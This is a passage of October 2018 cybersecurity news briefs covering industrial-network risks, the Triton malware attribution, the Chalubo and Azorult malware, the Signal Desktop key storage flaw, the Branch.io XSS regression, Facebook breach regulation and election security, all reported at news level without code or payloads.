Another fairly common security issue identified by CyberX during its monitoring was the presence of wireless access points, which it found in 16 percent of industrial sites. The problem with these access points is that if they are misconfigured, they open the door to various types of threats, particularly malware designed to target networking devices, such as the recently discovered VPNFilter.
Finally, the report says obsolete operating systems, such as Windows XP, have been found in over half of the monitored industrial networks.
While many of CyberX’s recent findings are similar to the ones described in the company’s previous report, this is an area where significant improvements have been recorded. In 2017, there were legacy Windows systems in 76 percent of sites and now it has dropped to 53 percent.
The firm’s experts believe this improvement is the result of the WannaCry and NotPetya attacks, which clearly demonstrated to boards and C-level executives that vulnerabilities in their production environments could have significant consequences.

*Updated with clarifications from CyberX regarding remote access
Mozilla Offers VPN Service to Firefox Users
24.10.2018 securityweek Security
Mozilla and ProtonVPN this week announced a partnership aimed at keeping users safe while navigating the Internet.
Thus, starting October 24, Mozilla will offer the ProtonVPN service to a small group of Firefox users based in the United States. The company will select the users randomly and will offer them the possibility to purchase a monthly subscription to the virtual private network (VPN).
The VPN service is supported on Windows, macOS, Linux, iOS, and Android, and can be easily turned on or off as needed. The subscription is billed securely using payment services Stripe and Recurly and can be cancelled at any time.
Mozilla teams up with ProtonVPN
Mozilla will collect the payments from the users who decide to subscribe and will also keep most of the revenue from these subscriptions. ProtonVPN will get a portion of the proceeds to offset their costs in operating the service.
“In this way, subscribers will be directly supporting Mozilla while benefiting from one of the very best VPN services on the market today,” Mozilla notes.
According to ProtonVPN, Firefox users will receive the same benefits as those who purchase a ProtonVPN Plus subscription. They will also get a 30-day money back guarantee.
“The Mozilla and ProtonVPN partnership is an experiment in finding new ways to keep Internet users safe while simultaneously ensuring that open source and non-profit software development gets the resources that it deserves,” ProtonVPN explains in a blog post.
VPN services are meant to secure Internet connections against monitoring and eavesdropping by encrypting all Internet traffic and routing it through a secure server. Such a service prevents anyone on the network (including the Internet service provider) from seeing what websites the user is visiting and from tracing them.
When using a VPN service, however, the user puts a lot of trust in the provider, because they depend upon the safety of its technology and its commitment to protecting privacy, Mozilla notes. Thus, before selecting ProtonVPN for the partnership, Mozilla decided to vet and approve the service provider.
The Swiss-based VPN service provider reveals that Mozilla actually took its time during the vetting of ProtonVPN. Not only did they check the system’s architecture, infrastructure, and no-logging policies, but also had a look at the cryptography used to encrypt user traffic.
“We’re excited about this partnership because it furthers our shared goal of making the Internet a safer place. If the experiment goes well, then we may expand it and we can potentially offer ProtonVPN to over 300 million Mozilla users, significantly increasing security and privacy around the world,” the service provider says.
Oracle Adds New Security Services to Cloud Platform
24.10.2018 securityweek Security
Oracle adds new security services to Cloud Infrastructure
Oracle announced on Tuesday that it has added several new security-related services to its Cloud platform, including a web application firewall (WAF), distributed denial-of-service (DDoS) protection, key management, and a cloud access security broker (CASB).
Oracle says the goal of adding new capabilities to Oracle Cloud Infrastructure, which is the company’s enterprise Infrastructure-as-a-Service (IaaS) platform, is to provide end-to-end security for customers through multiple layers of defense.
The new WAF is designed to protect apps on the Cloud Infrastructure against various types of threats, including botnets, DDoS, and application-specific attacks. Threats are automatically blocked and security teams are notified so that they can investigate further.
In order to help ensure the availability of network resources, even when faced with a high-volume DDoS attack, all Oracle data centers will automatically benefit from DDoS detection and mitigation capabilities.
The new CASB is designed to monitor cloud environments to ensure that security practices are being followed. It also uses behavioral analytics based on machine learning to predict potential threats. Users are provided preconfigured controls and policies to help them deploy applications faster without security or operational risks, Oracle said.
Finally, the key management service provides centralized key management and monitoring capabilities, and allows organizations to encrypt data with keys they control.
“The solution delivers partitions in highly available and certified Hardware Security Modules that are isolated per customer. It is ideal for organizations that need to verify for regulatory compliance and security governance purposes that their data is encrypted where it is stored,” Oracle explained.
The software giant told SecurityWeek that the key management, DDoS and CASB capabilities are already available, while the WAF should become available in November.
The DDoS protection is provided to customers at no additional charge. Information on pricing for the key management and CASB services can be found on Oracle’s website. The company noted that the universal credits for Oracle Cloud Infrastructure can be used for these new services as well.
“Organizations are facing constant security threats from sophisticated actors who want to attack their applications and access their sensitive data,” said Don Johnson, senior vice president of product development at Oracle Cloud Infrastructure. “The new solutions build on Oracle’s existing, strong security heritage and give customers always-on capabilities that make it easier than ever to achieve end-to-end security. These new security layers include highly automated detective, preventive, responsive, and predictive security controls that help mitigate data breaches, address regulatory compliance, and reduce overall risk.”
Super Micro to Customers: Chinese Spy Chips Story Is Wrong
24.10.2018 securityweek BigBrothers
A Bloomberg article claiming that tiny chips were inserted in Super Micro Computer Inc. equipment “is wrong,” the California-based server manufacturer says.
The article, which Bloomberg ran in early October, claimed that Chinese spies, likely state-sponsored, were able to infiltrate production processes and include chips the size of a grain of rice on equipment used by tech giants such as Amazon and Apple.
The chips, the story claimed, would create a stealthy, hardware-based doorway into computer equipment. Attackers could then reportedly leverage these chips to compromise systems in an effort to spy on more than 30 organizations in the United States.
Super Micro has refuted the claims right from the start, saying that it never found any such malicious chips in its equipment, nor has it been informed by a customer on the discovery of such chips.
The U.S. Department of Homeland Security (DHS) and the U.K. National Cyber Security Centre (NCSC) have denied any investigations supposedly launched as a result of the discovery of spy chips.
Amazon said it never found evidence of malicious hardware in Super Micro equipment, while Apple told the U.S. Congress the Bloomberg story was “simply wrong.”
In a letter sent to its customers and also forwarded to the U.S. Securities and Exchange Commission, Super Micro too calls the Bloomberg story wrong. The company also notes that it doesn’t know of or has seen any malicious hardware chips implanted during the manufacturing of their motherboards.
“We trust you appreciate the difficulty of proving that something did not happen, even though the reporters have produced no affected motherboard or any such malicious hardware chip. As we have said firmly, no one has shown us a motherboard containing any unauthorized hardware chip, we are not aware of any such unauthorized chip, and no government agency has alerted us to the existence of any unauthorized chip,” the letter reads.
The company also reveals that, despite the lack of proof, it has decided to undertake “a complicated and time-consuming review to further address the article.” Furthermore, Super Micro notes, it is testing every board, both visually and functionally, throughout the entire manufacturing process.
The letter is meant to reassure customers of the complex testing process it employs for its products, which includes “several automated optical inspections, visual inspections, and other functional inspections.” These tests, the company says, are meant to also check the integrity and composition of designs, so as to discover any discrepancies.
“Our motherboard designs are extremely complex. This complexity makes it practically impossible to insert a functional, unauthorized component onto a motherboard without it being caught by any one, or all, of the checks in our manufacturing and assembly process. The complex design of the underlying layers of the board also makes it highly unlikely that an unauthorized hardware component, or an altered board, would function properly,” the company points out.
“Our motherboard technology involves multiple layers of circuitry. It would be virtually impossible for a third party, during the manufacturing process, to install and power a hardware device that could communicate effectively with our Baseboard Management Controller because such a third party would lack complete knowledge (known as “pin-to-pin knowledge”) of the design,” Super Micro also notes.
Others too have investigated Bloomberg’s claims and note that the manner in which the article says the spy chips would be activated is technically implausible.
In an interview with BuzzFeed News, Apple CEO Tim Cook denied the allegations, and even said that Bloomberg should retract their story. Andy Jassy of Amazon Web Services (AWS) too says Bloomberg should retract.
Immediately after the original article was published, the stocks of Chinese companies Lenovo Group and ZTE Corporation took a hit. Super Micro’s stock dropped more than 40% and only recovered slightly.
Triton Malware Linked to Russian Government Research Institute
24.10.2018 securityweek BigBrothers Virus
The development of the malware tracked as Triton, Trisis and HatMan was supported by a research institute owned by the Russian government, FireEye reported on Tuesday.
The Triton attack, aimed at industrial control systems (ICS) at a critical infrastructure organization in the Middle East, came to light in December 2017. The malware targeted Schneider Electric’s Triconex Safety Instrumented System (SIS) controllers, including via the use of a zero-day vulnerability, and it was discovered after a process shutdown that experts believe was accidentally triggered by the hackers.
Several companies have analyzed the attack and the threat actor behind it, including industrial cybersecurity firm Dragos, which tracks the group as Xenotime, and FireEye.
FireEye now says it has uncovered a strong link between the Triton intrusion –- the cybersecurity firm tracks this activity as TEMP.Veles –- and the Central Scientific Research Institute of Chemistry and Mechanics (CNIIHM), a technical research organization located in Moscow and owned by the Russian government.
FireEye has presented several pieces of evidence that show a connection between Triton and the CNIIHM, and the company claims to be in possession of even more information that reinforces the link, but which has been withheld due to its sensitive nature.
FireEye has pointed out that while there is strong evidence suggesting that the Russian institute has been involved in the development of some tools used in the Triton attack, it does not claim that the entire Triton framework is the work of this organization.
There are several aspects that have led to FireEye assessing with “high confidence” that Triton is linked to Russia, the CNIIHM, and an individual located in Moscow. One of the most important clues is related to the testing of some TEMP.Veles tools in a malware testing environment — the security firm has not named the service, but one of the most widely used is VirusTotal.
FireEye’s researchers discovered that a user who has been active in the aforementioned testing environment since 2013 has on several occasions tested various tools, including many customized versions of widely available applications such as Metasploit, Cobalt Strike, PowerSploit, the PowerShell-based WMImplant, and cryptcat.
The goal was apparently to ensure that the custom versions would evade detection by security software. Researchers pointed out that many of the tools were used in TEMP.Veles attacks just days after being analyzed in the malware testing environment.
A path contained in one of the tested files led investigators to the online moniker of a Moscow-based individual who had been involved in vulnerability research and who had apparently been a professor at CNIIHM.
Furthermore, experts also discovered that one IP address registered to the Russian institute had been linked to Triton. This includes monitoring open source coverage of the attack, conducting reconnaissance against TEMP.Veles targets, and various other types of malicious activity in support of the Triton intrusion.
The presence of multiple files with Cyrillic names and artifacts also reinforces the link to Russia, along with behavior patterns consistent with Moscow’s time zone.
Researchers also pointed out that CNIIHM’s knowledge and personnel would make it highly capable of developing the Triton malware. It has research departments that specialize in the protection of critical infrastructure and the development of weapons and military equipment, and it collaborates with a wide range of other organizations, including ones involved in computer science, electrical engineering, defense systems, and information technologies.
It’s also possible, FireEye explained, that some employees of CNIIHM conducted these activities without the knowledge or approval of the organization. However, the company believes this scenario is less likely considering that the activity spans several years and that the institute’s capabilities are consistent with what one would expect of the entity behind the Triton campaign.
Fortinet Tackles Insider Threats with ZoneFox Acquisition
24.10.2018 securityweek Security
Cybersecurity solutions provider Fortinet today announced that it has completed the acquisition of insider threat detection and response company ZoneFox.
Fortinet provides large enterprises, service providers, and government organizations worldwide with intelligent, seamless protection. Earlier this year, the company, which claims more than 360,000 customers, revealed a new machine learning (ML) threat intelligence and detection offering.
The Edinburgh, Scotland-based, privately-held ZoneFox is focused on combating insider threats through reducing the risk of data theft, leakage and misuse. The company provides actionable insights around user behavior and data flow, from both on and off the corporate network.
With the new acquisition, Fortinet looks to enhance the Fortinet Security Fabric and strengthen its existing endpoint and SIEM business.
Through this deal, the company aims at providing customers with deeper visibility into endpoints and associated data flow and user behavior, and an easy and fast to deploy zero-configuration agent that can scale up to support over 10,000 agents.
Machine learning should help process billions of events per day and discover suspicious activities, while Fortinet’s cloud-based architecture can capture essential data around user, device, resource, process, and behavior.
Furthermore, customers will benefit from full forensics timeline recording of information, while a simple search interface will help analysts quickly determine the actions needed. Out-of-the-box support for industry-wide policies and regulations is also available.
ZoneFox’s machine learning-based threat-hunting technology will complement FortiClient endpoint security, Fortinet says. Thus, the company will provide endpoint detection and response (EDR) and will also add more user entity behavior analytics (UEBA) features to FortiSIEM.
“Fortinet expects that the new endpoint security capabilities provided by ZoneFox will allow enterprise organizations to better leverage machine learning to detect anomalous behavior and provide an even faster response to insider threats,” the company says.
This is the second acquisition Fortinet makes within four months, after acquiring Boston-based network security firm Bradford Networks in July.
Chalubo, a new IoT botnet emerges in the threat landscape
24.10.2018 securityaffairs IoT BotNet
Security experts from Sophos Labs have spotted a new piece of IoT malware tracked as Chalubo that is attempting to recruit devices into a botnet used to launch DDoS attacks.
Security experts from Sophos Labs have spotted a new piece of Linux malware tracked as Chalubo (ChaCha-Lua-bot) that is targeting IoT devices in an attempt to recruit them into a botnet used to launch DDoS attacks.
The new IoT malware borrows code from the Xor.DDoS and Mirai bots, it also implements fresh evasion techniques, for example, the authors have encrypted both the main component and its corresponding Lua script using the ChaCha stream cipher.
“Since early September, SophosLabs has been monitoring an increasingly prolific attack targeting Internet-facing SSH servers on Linux-based systems that has been dropping a newly-discovered family of denial-of-service bots we’re calling Chalubo.” reads the analysis from Sophos Labs.
“The attackers encrypt both the main bot component and its corresponding Lua script using the ChaCha stream cipher.”
The malware was first spotted in late August, at the time operators were issuing commands to instruct devices into downloading a malicious code that was composed of three components, a downloader, the main bot, and the Lua command script. The attackers were using brute-force attacks (using the root:admin credential) on SSH servers to distribute the malware.
“These types of simple attacks on our honeypots are quite common, but what made this stand out was the libsdes sample.” continues the analysis.
“This bot demonstrates increased complexity compared to the standard Linux bots we typically see delivered from these types of attacks. Not only are the attackers using a layered approach to dropping malicious components, but the encryption used isn’t one that we typically see with Linux malware.”

The IoT malware ran only on systems with an x86 architecture.
Starting from the mid-October, operators have been issuing commands that retrieve the Elknot dropper that is used to delivers the remaining part of the Chalubo (ChaCha-Lua-bot) package.
The most important novelty is represented by the discovery of a variety of bot versions, designed to target different architectures, including 32-bit and 64-bit ARM, x86, x86_64, MIPS, MIPSEL, and PowerPC.
This circumstance leads into believing that the attackers were testing the bot in August and now are expanding the list of potential targets in the current campaign.
Experts noticed that the downloader would also drop a script, in the same way, the Xor.DDoS bot family does, likely authors borrowed the code from the old threat. Attackers also copied a few code snippets from the infamous Mirai bot, such as some of the randomizing functions and an extended form of the util_local_addr function.
Researchers noticed that the majority of code in bot is new, the authors focused on their own Lua handling for launching DoS attacks with DNS, UDP, and SYN flavours.
The bot’s Lua script first connects the command and control (C&C) server to provide details on the infected machine and to receive further instructions. The script would also download, decrypt, and execute whatever Lua script it finds.
To mitigate the threat, experts recommend that sysadmins of SSH servers, including IoT devices, change any default passwords on those systems.
Further details, including IoCs are reported in the analysis published by Sophos.
For the first time Japanese commission ordered Facebook to improve security
24.10.2018 securityaffairs Social
The Japanese government ordered Facebook to improve the protection of users’ personal information following the recent data breaches that exposed data from millions of people.
At the end of September, Facebook admitted that attackers exploited a vulnerability in the “View As” feature that allowed them to steal Facebook access tokens of 50 Million Users.
A couple of weeks ago, the social network giant announced that hackers accessed data of 29 Million users, a number that is less than initially thought of 50 million.
According to the company, the vulnerability is the result of the chaining of three flaws affecting the “View As” feature and Facebook’s video uploader.
Facebook clarified that the version of the video uploader interface affected by the flaw was introduced in July 2017.
On Monday, Japan’s Personal Information Protection Commission ordered a further investigation of the data breach and asked the company to implement preventive security measures.
This is the first time that the commission has issued warnings to the social network giant after it has conducted an investigation along with British authorities.
According to government spokesman Yoshihide Suga, Facebook told Japanese authorities that the recent data breach also included Japanese users.
The commission also ordered the company to improve communication with users being more transparent of the way it manages their data and promptly responding to request for deleting accounts.
Facebook Data Breach
Another incident involving the company that affected up to 100,000 Japanese users was the Cambridge Analytica privacy scandal that affected 87 Million users.
“It is the first time that the commission, which investigated the data leak with British authorities, has issued warnings to Facebook,” an official told AFP.
Facebook added to be committed to “promptly inform users if the platform was inappropriately used and cooperate with the commission and other countries’ regulators” on its website.
To Secure Medical Devices, the FDA Turns to Ethical Hackers
24.10.2018 securityaffairs BigBrothers
The U.S. Food and Drug Administration (FDA) is embracing the work of ethical hackers and their researches to secure medical devices.
Hacking is an ever-present concern in today’s highly connected society. People typically shudder to think about their smart speakers or home security systems getting compromised, and indeed, vulnerabilities in those devices would be traumatizing.
But, the consequences could arguably be much worse if hackers set their sights on medical devices. Those products are widely used and show a forecasted growth of three percent annually through at least 2022.
Ethical hackers have contacted device manufacturers after exposing vulnerabilities in their products. All the while, the U.S. Food and Drug Administration (FDA) has historically stayed neutral in the debate about what role — if any — those individuals should play exposing weak spots in medical technologies.
But, that’s changing as the agency reports it’s embracing the work of ethical hackers and using the research those parties find to shape their actions.

Image by Rawpixel
A Problem Revealed in Pacemaker Implants
A recent example of a medical device problem concerns a pacemaker manufactured by Medtronic. Billy Rios and Jonathan Butts, two cybersecurity researchers, found a flaw that could let hackers remotely change the settings of the device, potentially leading to dire consequences.
Then, the FDA and Medtronic issued cybersecurity warnings about the pacemakers. Additionally, Medtronic stopped the device’s periodic Internet-based updates on tens of thousands of the pacemakers until the company comes up with an effective fix for the problem.
The FDA Provided Much-Needed Momentum
The FDA was instrumental in making Medtronic respond after hearing about the pacemaker’s security shortages. Butts and Rios disclosed it to Medtronic in January 2017. But, it took more than a year for the company to release security bulletins responding to the identified issues.
The company asserted, though, that it wasn’t possible to remotely manipulate the devices. It also said the vulnerability was “controlled,” and not an immediate patient threat. The two ethical hackers continued engaging back and forth with Medtronic for months, then gave their research to the FDA. The agency followed up by doing its own analysis.
Ultimately, the FDA said its findings matched the previous investigation, and that statement caused Medtronic to admit the bugs could hurt patients if not patched. Such progress emphasizes why the FDA’s collaboration with cybersecurity researchers could be so advantageous for the technology community and consumers alike.
To reiterate, the researchers tried for months to get the manufacturer to take its concerns seriously, to no avail. It was the FDA’s involvement that made the company’s crucial change in attitude happen. If such partnerships continue to occur, patients could benefit from safer products as ethical hackers get more recognition for their worthy research.
A Future-Oriented Mindset
It also appears the situation above won’t be a one-off instance of the FDA’s collaboration with ethical hackers. According to Jeff Shuren, director of the FDA’s Center for Devices and Radiological Health, there is a recognition that cybersecurity researchers have a crucial role to play in revealing medical device issues that could be disastrous if left unchecked.
For example, some of the possible ways to manipulate medical devices include making them behave strangely without a patient or caregiver’s knowledge, or causing the gadgets to give incorrect readings that could change a user’s treatment plan. Hacks could also make diagnostic equipment, such as MRI machines, shut down.
When speaking to The Washington Post, Shuren mentioned the importance of “proactively cultivat[ing] that relationship with the researcher community because they have an integral role to play.” That statement strongly implies the FDA is finally taking the side of the cybersecurity community by affirming how its researchers could be partners in making medical devices as secure as possible.
Shuren also noted that the FDA encourages device manufacturers to rely on ethical hackers internally as well, especially if those companies don’t have people already on board to explore possible shortcomings and fix them before product releases.
The FDA and Department of Homeland Security have signed a memorandum of agreement to work more closely with each other to secure medical devices, too. The hope is that when vulnerabilities are identified, the teamwork between the two agencies would lead to being able to stay on top of medical technologies as they change and assisting medical companies with responding to the security weaknesses.
Government Agencies Present at Cybersecurity Conferences
In August 2018, a representative from Shuren’s department at the FDA attended a presentation Butts and Rios made at a cybersecurity conference to demonstrate another issue — this time with an insulin pump. In response to a Twitter post about that exhibition, FDA Commissioner Scott Gottlieb gave the ethical hackers a nod of approval.
The partnership between government agencies and ethical hackers is still new, and it’s too soon to say if it will be maintained. That outcome looks probable, though, which brings significant and long-lasting benefits.
The new Azorult 3.3 is available in the cybercrime underground market
24.10.2018 securityaffairs CyberCrime
A new version of the Azorult info-stealer appeared in the wild, it is able to steal more data, including other types of cryptocurrencies
A new version of the Azorult info-stealer appeared in the wild, it is able to steal more data, including other types of cryptocurrencies, and implements new features.
The latest version of the Azorult was delivered through the RIG exploit kit as well as other sources, previous variants were mainly distributed via weaponized Office documents as attachment of phishing messages.
AZORult is a data stealer that was first spotted in 2016 by Proofpoint that discovered it was it was part of a secondary infection via the Chthonic banking trojan. Later it was involved in many malspam attacks, but only in July 2018, the authors released a substantially updated variant.

In July, the experts discovered a new sophisticated version of the AZORult Spyware that was involved in a large email campaign on July 18.
The malicious code allows crooks to steal credentials, payment card data, browser histories and contents of cryptocurrency wallets.
Now experts from Check Point have discovered a new version that is being advertised in an underground forum.

The new version is a substantial update of the previous one, authors implemented new features such as the ability to steal additional forms of cryptocurrency from the victims’ wallets, including BitcoinGold, electrumG, btcprivate (electrum-btcp), bitcore and Exodus Eden.
“During the last week, Check Point Research spotted a new version of Azorult in the wild being delivered through the RIG exploit kit, as well as other sources.” reads the analysis published by the experts.
“There are quite a few changes in this newly witnessed variant, the most prominent ones being a new encryption method of the embedded C&C domain string, a new connection method to the C&C and improvement of the Crypto currency wallets stealer and loader.”
The new variant implements a new encryption method used to protect the hardcoded C&C domain string. along with a new key for connecting to the command and control server.
The new variant was first offered for sale on October 4, a few days the source code for Azorult versions 3.1 and 3.2 were leaked online, earlier this month experts from CheckPoint discovered in the Dark Web an online builder, dubbed Gazorp, that allows crooks to create customized binaries for the Azorult malware.
Experts speculate the author of Azorult has released a new version of the data-stealer in response to the availability of leakage of the source code.
“Moreover, we have witnessed and written about another project related to Azorult, dubbed ‘Gazorp’ – a dark web binary builder that allows anyone to craft the malware’s binaries for free.” continues CheckPoint.
“Having this in minds, it is plausible that the Azorult’s author would like to introduce new features to the malware and make it worthy as a product in the underground market.” continues CheckPoint.
Further technical details, including IoCs are reported in the analysis published by CheckPoint.
Message Decryption Key for Signal Desktop application stored in plain text
24.10.2018 securityaffairs Crypto
The reverse engineer researcher Nathaniel Suchy discovered that Signal Desktop application leaves message decryption key in plain text exposing them to an attacker.
Signal Desktop application leaves message decryption key in plain text potentially exposing them to an attacker. The issue was discovered by the reverse engineer researcher Nathaniel Suchy
The flaw affects the process implemented by the Signal Desktop application to encrypt locally stored messages.
Signal Desktop application leverages an encrypted SQLite database called db.sqlite to store the user’s messages. The encryption key for the encrypted database is generated by the application during the installation phase.
The key is stored in plain text to a local file called %AppData%\Signal\config.json on Windows PCs and on a Mac at ~/Library/Application Support/Signal/config.json.
The encryption key is used each time Signal Desktop application accessed the database.

Source Bleeping Computer
“To illustrate this problem, BleepingComputer installed the Signal Desktop application and sent a few test messages. First we opened our config.json file to retrieve the encryption key, which is shown above.” read a blog post published by Bleeping Computer.
“We then opened the database located at %AppData%\Roaming\Signal\sql\db.sqlite using a program called SQLite Database Browser.”
By entering the key, the experts at Bleeping Computer were able to read the content of the database.
The issue could be easily addressed by requiring users to set a password that would be used to encrypt the key the database encryption key.
“This would be easily mitigated by requiring users to set a password and using that password to encrypt the key” Suchy told Bleeping Computer.
On August 2018, the Italian cybersecurity passionate Leonardo Porpora discovered that it was possible to recover the expired messages from Signal version 1.14.3,
Russian Government-owned research institute linked to Triton attacks
24.10.2018 securityaffairs BigBrothers ICS Virus
Security experts from FireEye found evidence that links the development of the Triton malware (aka Trisis and HatMan) to a Russian government research institute.
In December 2017, experts from FireEye discovered a new strain of malware dubbed Triton that was specifically designed to target industrial control systems (ICS).
The Triton malware has been used in attacks aimed at a critical infrastructure organization in the Middle East, experts speculate the involvement of a state-sponsored actor for sabotage purpose due to the lack of financial motivation and the level of sophistication of the attacks.
According to experts at Dragos firm, threat actors behind the malware tracked as Xenotime, have been around since at least 2014, The APT group was uncovered in 2017 after they caused a shutdown at a critical infrastructure organization somewhere in Saudi Arabia.
The Triton malware is designed to target Schneider Electric’s Triconex Safety Instrumented System (SIS) controllers that are used in industrial environments to monitor the state of a process and restore it to a safe state or safely shut it down if parameters indicate a potentially hazardous situation.
![]()
Once gained access to the SIS system, the threat actor deployed the TRITON malware, a circumstance that indicates that attackers had a knowledge of such systems. According to FireEye the attackers pre-built and tested the tool which would require access to hardware and software that is not widely available. TRITON is also designed to communicate using the proprietary TriStation protocol which is not publicly documented, this implies that the attackers reverse engineered the protocol to carry out the attack.
The Triton malware interacts with Triconex SIS controllers., it is able to read and write programs and functions to and from the controller.
FireEye experts discovered a link between the Triton malware, tracked by the company as TEMP.Veles, and the Central Scientific Research Institute of Chemistry and Mechanics (CNIIHM), a Russian government research institute in Moscow.

FireEye collected strong evidence suggesting that the Russian CNIIHM institute has been involved in the development of some of the tools used in the Triton attack.
“FireEye Intelligence assesses with high confidence that intrusion activity that led to deployment of TRITON was supported by the Central Scientific Research Institute of Chemistry and Mechanics (CNIIHM; a.k.a. ЦНИИХМ), a Russian government-owned technical research institution located in Moscow. The following factors supporting this assessment are further detailed in this post.” reads the analysis published by FireEye.
FireEye uncovered malware development activity that is very likely supporting TEMP.Veles activity. This includes testing multiple versions of malicious software, some of which were used by TEMP.Veles during the TRITON intrusion.
Investigation of this testing activity reveals multiple independent ties to Russia, CNIIHM, and a specific person in Moscow. This person’s online activity shows significant links to CNIIHM.
An IP address registered to CNIIHM has been employed by TEMP.Veles for multiple purposes, including monitoring open-source coverage of TRITON, network reconnaissance, and malicious activity in support of the TRITON intrusion.
Behavior patterns observed in TEMP.Veles activity are consistent with the Moscow time zone, where CNIIHM is located.
We judge that CNIIHM likely possesses the necessary institutional knowledge and personnel to assist in the orchestration and development of TRITON and TEMP.Veles operations.”
Experts pointed out that Triton is linked to Russia, the CNIIHM, and an individual located in Moscow. Some of the TEMP.Veles hacking tools were tested using an unnamed online scan service. A specific user of the service who has been active since 2013 has tested various tools across the time.
The user also tested several customized versions of widely available tools, including Metasploit, Cobalt Strike, PowerSploit, the PowerShell-based WMImplant, and cryptcat.
In many cases, the custom versions of the tools were used in TEMP.Veles attacks just days after being submitted to the testing environment.
The experts discovered that a PDB path contained in a tested file included a string that appears to be an online moniker associated with a Russia-based individual active in Russian information security communities since at least 2011.
According to a now-defunct social media profile, the individual was a professor at CNIIHM.
FireEye also discovered that one IP address registered to the Russian research institute was involved in the Triton attacks.
“While we know that TEMP.Veles deployed the TRITON attack framework, we do not have specific evidence to prove that CNIIHM did (or did not) develop the tool.” continues the expert.
“We infer that CNIIHM likely maintains the institutional expertise needed to develop and prototype TRITON based on the institute’s self-described mission and other public information.”
Experts cannot exclude that some employees of CNIIHM carried out the attack without any involvement of the institute.
“Some possibility remains that one or more CNIIHM employees could have conducted the activity linking TEMP.Veles to CNIIHM without their employer’s approval. However, this scenario is highly unlikely.” FireEye concludes.
Japan Orders Facebook to Improve Data Protection
23.10.2018 securityweek Social
The Japanese government on Monday ordered Facebook to improve protection of users' personal information following data breaches affecting tens of millions of people worldwide.
Facebook said early this month that hackers accessed the personal data of 29 million users in a breach at the world's leading social network first disclosed late September.
The company had originally said up to 50 million accounts were affected in a cyberattack that exploited a trio of software flaws to steal "access tokens" that enable people to automatically log back onto the platform.
Japan's Personal Information Protection Commission on Monday demanded the social media giant investigate why the personal data was hacked and draw up preventive measures.
Facebook told Japanese authorities the 29 million people hacked in the latest attack may include Japanese users, top government spokesman Yoshihide Suga has said.
Facebook also acknowledged earlier this year that tens of millions of users had their personal data hijacked by Cambridge Analytica, a British political firm which worked for Donald Trump in 2016.
Up to 100,000 Facebook users may have been affected in Japan in that scandal, the commission said.
"It is the first time that the commission, which investigated the data leak with British authorities, has issued warnings to Facebook," an official told AFP.
The commission also ordered Facebook to communicate better with users and respond to them promptly, for example when they request their accounts be deleted.
Facebook pledged to "promptly inform users if the platform was inappropriately used and cooperate with the commission and other countries' regulators" on its website.
Recent Branch.io Patch Creates New XSS Flaw
23.10.2018 securityweek Vulnerebility
The patch for a recently disclosed cross-site scripting (XSS) vulnerability in Branch.io introduced another similar flaw, a security researcher revealed last week.
California-based Branch.io provides customers with solutions that help create deep links for referral systems, invitations, and sharing links for attribution and analytics purposes. The service is used by many popular web platforms, including imgur, Shopify, Tinder and Yelp.
Recently, researchers at vpnMentor discovered a vulnerability in Branch.io that potentially exposed hundreds of millions of users to XSS attacks. The bug has been addressed fast and there was no evidence of malicious exploitation.
Now, Detectify security researcher Linus Särud reveals that the patch actually resulted in another XSS vulnerability. Furthermore, he explains that exploitation of this bug is actually possible using the payload for a flaw he discovered several months ago and which had been previously addressed.
The researcher discovered the initial vulnerability on a page apparently designed to redirect to a mobile app. The vulnerable file would check the redirect parameter against a blacklist and continue with the redirection if not found.
“To exploit this we need to create a link that will execute as Javascript while the protocol of it is not ‘javascript’. As far as I know this should not be possible according to browser specifications,” Särud notes.
After discovering that the blacklist could be bypassed with an empty protocol, he was eventually able to create a working exploit for Safari and then reported the bug to some of the bigger sites that used Branch.io. Apple too was notified of the issue.
Branch.io, which Särud does not name in his blog post and refers to as a “SaaS vendor,” was also alerted and a fix was released, but only a temporary one that actually broke the page the bug was discovered on, the researcher says. Following vpnMentor’s report, however, he discovered that the initial, temporary fix was apparently replaced with a permanent one.
“What makes everything interesting is that the initial payload still worked, even after the vulnerabilities found by vpnMentor had been resolved. The fix for the second vulnerability was still vulnerable to a third vulnerability, using the very same payload as in the first report,” Särud says.
The bug, however, was no longer pure DOM-based XSS (where the payload is executed by modifying the DOM environment in the victim’s browser). The URL parameters were reflected server side, but the attack “more or less still worked in the same way.”
“The solution of fixing the third vulnerability was now to add ‘ ‘ and ‘:’ to the blacklist,” Särud reveals. Because the function needs to support a variety of different custom app protocols, the use of a whitelist instead of a blacklist is likely impossible, although strongly recommended, the researcher concludes.
While Apple was informed on the protocol bug when it was initially discovered, the attack still works in the latest version of Safari, on both macOS and iOS.
Securing the Vote Against Increasing Threats
23.10.2018 securityweek Security
With the U.S. mid-term elections just a couple of weeks away, there are continuing concerns over the security of the electronic voting procedures used by many states. These concerns range from the integrity of state voter registration databases through the compromise of individual voting machines to the accuracy of their calibration without a paper audit trail to confirm accurate vote tallying.
Hacking the vote can be differentiated from manipulating the voter. Russian attempts to manipulate voters occurred in the 2016 presidential election, and are happening now with the mid-terms. On Friday, October 19, a Russian national named Elena Alekseevna Khusyaynova, 44, was charged for her alleged role in a Russian conspiracy to interfere in the U.S. political system, including the 2018 midterm election.
According to the DoJ, Khusyaynova operated as chief accountant for 'Project Lakhta', which allegedly used social media and other internet platforms to address topics ranging from immigration, gun control and the Second Amendment, the Confederate flag, race relations, LGBT issues, the Womenís March, and the NFL national anthem debate. The project sought to conduct what it called internally "information warfare against the United States."
